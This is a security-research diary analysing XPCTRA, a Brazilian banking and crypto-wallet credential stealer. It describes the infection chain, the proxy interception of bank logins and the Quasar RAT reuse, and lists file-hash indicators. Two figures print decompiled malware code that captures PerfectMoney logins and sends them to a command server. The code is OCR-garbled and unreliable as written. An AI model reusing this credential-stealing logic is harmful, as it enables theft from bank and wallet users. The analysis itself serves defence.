**SANS ISC: XPCTRA Malware Steals Banking and Digital Wallet User's Credentials - SANS Internet Storm Center SANS Site Network Current Site SANS Internet Storm Center Other SANS Sites Help Graduate Degree Programs Security Training Security Certification Security Awareness Training Penetration Testing Industrial Control Systems Cyber Defense Foundations DFIR Software Security Government OnSite Training SANS ISC InfoSec Forums**

**isc.sans.edu**[/forums/diary/XPCTRA+Malware+Steals+Banking+and+Digital+Wallet+Users+Credentials/22868/](https://isc.sans.edu/forums/diary/XPCTRA+Malware+Steals+Banking+and+Digital+Wallet+Users+Credentials/22868/)

XPCTRA Malware Steals Banking and Digital Wallet User's Credentials

## **1. Introduction**

While hunting some phishing emails these days, I came across a malware campaign similar to EngineBox, a banker capable of stealing user credentials from multiple banks [1]. XPCTRA, as I call today's variant, in addition to banking data, steals online digital wallet users' credentials from services such as Blockchain.info and PerfectMoney.

The malspams used in the campaign try to induce the victim to open a supposed bank bill link. It actually leads to the download of the XPCTRA dropper, that is, the part of the malware responsible for environment recognition and downloading new components. Once executed, it initiates a connection with an Internet address to download other malware parts responsible for later malicious actions.

In this diary, I present the XPCTRA analysis the indicators of compromise used in this campaign.

## **2. Threat analysis**

Unlike the previous variant, XPCTRA (read it like "expectra") does not make use of as many layers of encoding as EngineBox did to try bypassing security layers, which made the analysis simpler.

Look at the diagram shown in Figure 1 and the textual description below to understand the threat flow, from malicious e-mail to data theft:

- The infection vector (malspam) links to a supposed PDF invoice, which actually leads the victim to download an executable file (dropper);
- Once executed, the dropper downloads a ".zip" file, unzips and executes the malware payload;- It then begins a series of actions, including:
	- Persists itself into the OS, in order to survive system reboot;
	- Changes Firewall policies to allow the malware to communicate unrestrictedly with the Internet;
	- Instantiates "Fliddler", an HTTP Proxy that is used to monitor and intercept user access to the financial institutions;
	- o Installs the Fiddler root certificate to prevent the user from receiving digital certificate errors;
	- Points Internet Browsers settings to the local proxy (Fiddler);
	- Monitors and captures user credentials while accessing the websites of 2 major Brazilian banks and other financial institutions;
	- Stolen credentials are sent to criminals through an unencrypted C&C channel;
	- Establishes an encrypted channel to allow the victim's system to be controlled by the attackers (RAT);
	- Monitors and captures user credentials while accessing email services like Microsoft Live, Terra, IG and Hotmail. These accesses are used to spread the malware further;#### **XPCTRA MALWARE ANALYSIS**





Figure 1 - XPCTRA Threat Flow

NOTE: The XPCTRA sample analysed here (idfptray.exe) was not yet known by VT (VirusTotal) until my submission.

## **3. Quasar RAT**

After posting EngineBox malware analysis [1] last month, through community feedback, I came to know that the threat embedded a framework called Quasar RAT [2] developed in C#. The goal of this framework is to provide a tool forremote access and management of Windows computers— hence the name, RAT (Remote Access Tool).

It turns out the variety of functions the open-source framework has, such as remote desktop, keylogger, etc., made it quite attractive for cybercriminals who ended up using it as a RAT (Remote Access Trojan) tool within their malware.

Notice in Figure 2 the similarity of Quasar RAT directory tree on the left, and the XPCTRA code on the right.

| Branch: master -         | QuasarRAT / Client / Core /                               |
|--------------------------|-----------------------------------------------------------|
| MaxXor Minor builder fix |                                                           |
| $\ddot{\phantom{1}}$     |                                                           |
| <b>E</b> AForge          | Removed unused files from AForge                          |
| <b>E</b> Commands        | Fixed #482 IP gelocation                                  |
| Compression              | Suppress compiler warning in compression                  |
| Cryptography             | Increase iteration count and store derived keys in client |
| <b>Data</b>              | Fixed #482 IP gelocation                                  |
| <b>iii</b> Extensions    | Refactored parts of the modified code.                    |
| <b>ill Helper</b>        | Added full unicode support #410                           |
| <b>in Installation</b>   | Minor builder fix                                         |
| <b>III</b> MouseKeyHook  | Moved Keylogger                                           |
| <b>III</b> NetSerializer | Switched from ProtoBuff to NetSerializer                  |
| <b>Networking</b>        | Tests added for packet registeration for serialization    |
| <b>Packets</b>           | Merge pull request #495 from d3agle/master                |
| <b>Recovery</b>          | Fix FileZilla base64 decoding                             |
| <b>Registry</b>          | Added functionalilty for editing Default Value            |
| <b>ReverseProxy</b>      | Improved Reverse Proxy                                    |
| <b>in Utilities</b>      | <b>Fixed #407</b>                                         |

Figure 2—Similarity between Quasar RAT and XPCTRA directory trees

In addition to Quasar, XPCTRA incorporates Fiddler to play the role of HTTP Proxy and, of course, the code responsible for intercepting communications with financial institutions and sending SPAM as well.

## **4. Digital currency wallets**

In addition to banking credentials, XPCTRA is able to steal digital currency wallet's credentials hosted online like Blockchain.info, PerfectMoney and Neteller. Look at Figures 3 and 4 for code snippets of capturing moments and sending user credentials from some of these institutions.```
ł
else if (num != 3765950028u)
€
    if (num == 4209809460u)
    €
        if (text4 == "https://perfectmoney.is/user/userlogin.asp")
        ſ
             for (int num2 = 0; num2 < sessao.requestBodyBytes.Length; num2++)
             €
                 string arg6 = string.Concat((char)sessao.requestBodyBytes[num2]);
                 text = string.Format(^{\prime\prime}\{0\}\{1\}^{\prime\prime}, text, arg6);
             Y
             bool flag7 = text != "";
             if (flag7)
             €
                 this.INSULAMENTO56PICA.LoguinPerfectMoney(text);
             ŀ
        €
                                           I
    ł
ł
else if (text4 == "https://member.neteller.com/public/authenticate")
```
Figure 3 - Capturing user's PerfectMoney credentials

```
public void LoguinPerfectMoney(string ALUCINAD0175INDICAD0)
    Match match = Regex.Match(ALUCINADO175INDICADO, "login=(?<Loguin>.*)&password=(?<Pw>.*)&turing=");
    bool success = match. Success:
    if (success)
        ClassConexao classConexao = new ClassConexao();
        bool flag;
        do
        \left\{ \right.flag = classConexao.Escreve(ClassConexao._client, "Loguin Perfect Money:" + match.Groups["Loguin"].Value + "Senha:"
        while (!flag);
    \mathbf{R}
```
Figure 4 – Sending data to C&C

# **5. Final words**

The result of this analysis draws our attention to the security of digital currency wallets, especially those "hosted" in the cloud. Just as customers of traditional financial institutions have faced over the years the most diverse fraud attempts and had to protect themselves, so should digital money users. Give preference to services that offer a second authentication factor for transactions and be sure to enable it.

## **6. Indicators of compromise (IOCs)**

Files

```
MD5 (250920178234282343294329423.exe) =
4fec5a95ba8222979b80c0fc83f81edd
MD5 (idfptray.exe) = 339c48b0ac25a9b187b8e76582580570
```
**Network**